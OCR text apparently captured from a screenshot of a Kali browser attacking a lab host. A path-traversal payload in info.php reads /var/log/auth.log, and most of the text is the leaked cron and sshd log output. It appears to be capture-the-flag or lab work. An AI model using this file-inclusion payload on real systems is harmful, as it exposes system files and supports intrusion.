 192.168.91.146/antibot_image/antibots/info.php?image=../../../../../../../../../../../../../../../var/log/auth.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Gftobin Rvshell Generator CrackStation Google Translate
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
Sep 7 02:35:01 ubuntu CRON[4238]: pam_unix(cron:session): session closed for user root Sep 7 03:00:52 ubuntu sshd[856]: pam_unix(sshd:session): session closed for user tomato Sep 7 03:00:52 ubuntu
su[896]: pam_unix(su:session): session closed for user root Sep 7 03:00:52 ubuntu sudo: pam_unix(sudo:session): session closed for user root Sep 7 03:00:52 ubuntu systemd: pam_unix(systemd-user:session):
session closed for user tomato Sep 7 03:00:52 ubuntu sshd[820]: Received signal 15; terminating. Nov 8 14:14:21 ubuntu systemd-logind[583]: New seat seat0. Nov 8 14:14:21 ubuntu systemd-logind[583]:
Watching system buttons on /dev/input/event0 (Power Button) Nov 8 14:15:01 ubuntu CRON[801]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 14:15:01 ubuntu CRON[801]:
pam_unix(cron:session): session closed for user root Nov 8 14:15:54 ubuntu systemd-logind[672]: New seat seat0. Nov 8 14:15:54 ubuntu systemd-logind[672]: Watching system buttons on /dev/input/event0
(Power Button) Nov 8 14:15:55 ubuntu sshd[843]: Server listening on 0.0.0.0 port 2211. Nov 8 14:15:55 ubuntu sshd[843]: Server listening on :: port 2211. Nov 8 07:17:01 ubuntu CRON[874]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:17:01 ubuntu CRON[874]: pam_unix(cron:session): session closed for user root Nov 8 07:20:01 ubuntu CRON[877]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:20:01 ubuntu CRON[877]: pam_unix(cron:session): session closed for user root Nov 8 07:25:01 ubuntu CRON[883]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:25:01 ubuntu CRON[883]: pam_unix(cron:session): session closed for user root Nov 8 07:30:01 ubuntu CRON[888]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:30:01 ubuntu CRON[888]: pam_unix(cron:session): session closed for user root Nov 8 07:35:01 ubuntu CRON[898]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:35:01 ubuntu CRON[898]: pam_unix(cron:session): session closed for user root Nov 8 07:39:01 ubuntu CRON[903]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:39:01 ubuntu CRON[903]: pam_unix(cron:session): session closed for user root Nov 8 07:40:01 ubuntu CRON[947]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:40:01 ubuntu CRON[947]: pam_unix(cron:session): session closed for user root Nov 8 07:45:01 ubuntu CRON[952]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:45:01 ubuntu CRON[952]: pam_unix(cron:session): session closed for user root Nov 8 07:50:01 ubuntu CRON[957]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:50:01 ubuntu CRON[957]: pam_unix(cron:session): session closed for user root Nov 8 07:55:01 ubuntu CRON[962]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:55:01 ubuntu CRON[962]: pam_unix(cron:session): session closed for user root Nov 8 08:00:01 ubuntu CRON[967]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:00:01 ubuntu CRON[967]: pam_unix(cron:session): session closed for user root Nov 8 08:05:01 ubuntu CRON[972]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:05:01 ubuntu CRON[972]: pam_unix(cron:session): session closed for user root Nov 8 08:09:01 ubuntu CRON[977]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:09:01 ubuntu CRON[977]: pam_unix(cron:session): session closed for user root Nov 8 08:10:01 ubuntu CRON[1019]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:10:01 ubuntu CRON[1019]: pam_unix(cron:session): session closed for user root Nov 8 08:15:01 ubuntu CRON[1024]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:15:01 ubuntu CRON[1024]: pam_unix(cron:session): session closed for user root Nov 8 08:17:01 ubuntu CRON[1029]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:17:01 ubuntu CRON[1029]: pam_unix(cron:session): session closed for user root Nov 18 03:41:50 ubuntu systemd-logind[677]: New seat
seat0. Nov 18 03:41:50 ubuntu systemd-logind[677]: Watching system buttons on /dev/input/event0 (Power Button) Nov 18 03:41:51 ubuntu sshd[847]: Server listening on 0.0.0.0 port 2211. Nov 18 03:41:51
ubuntu sshd[847]: Server listening on :: port 2211. Nov 18 03:45:01 ubuntu CRON[912]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 03:45:01 ubuntu CRON[912]:
pam_unix(cron:session): session closed for user root Nov 18 03:50:01 ubuntu CRON[918]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 03:50:01 ubuntu CRON[918]:
pam_unix(cron:session): session closed for user root Nov 18 03:55:01 ubuntu CRON[933]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 03:55:01 ubuntu CRON[933]:
pam_unix(cron:session): session closed for user root Nov 18 04:00:01 ubuntu CRON[942]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 04:00:01 ubuntu CRON[942]:
pam_unix(cron:session): session closed for user root Nov 18 04:05:01 ubuntu CRON[947]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 04:05:01 ubuntu CRON[947]:
pam_unix(cron:session): session closed for user root Nov 18 04:05:08 ubuntu sshd[952]: Invalid user from 192.168.91.140 Nov 18 04:05:08 ubuntu sshd[952]: input_userauth_request: invalid user [preauth] Nov
18 04:05:08 ubuntu sshd[952]: pam_unix(sshd:auth): check pass; user unknown Nov 18 04:05:08 ubuntu sshd[952]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser=
rhost=192.168.91.140 Nov 18 04:05:10 ubuntu sshd[952]: Failed password for invalid user from 192.168.91.140 port 32825 ssh2 Nov 18 04:05:10 ubuntu sshd[952]: Connection closed by 192.168.91.140 port
32825 [preauth] Nov 18 04:09:01 ubuntu CRON[988]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 04:09:01 ubuntu CRON[988]: pam_unix(cron:session): session closed for user root
Nov 18 04:10:01 ubuntu CRON[1031]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 04:10:01 ubuntu CRON[1031]: pam_unix(cron:session): session closed for user root Nov 18
04:15:01 ubuntu CRON[1050]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 04:15:01 ubuntu CRON[1050]: pam_unix(cron:session): session closed for user root Nov 18 04:17:01